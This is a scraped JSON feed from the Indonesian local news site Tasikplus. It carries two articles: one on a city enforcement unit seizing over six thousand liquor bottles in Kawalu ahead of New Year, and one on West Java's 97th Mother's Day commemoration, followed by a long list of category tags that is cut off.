cheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Sosial?alt=json-in-script&max-results=6&callback=jQuery37108885432299309475_1768659656925&_=1768659656926
body_size: 27471
content:
// API callback
jQuery37108885432299309475_1768659656925({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka 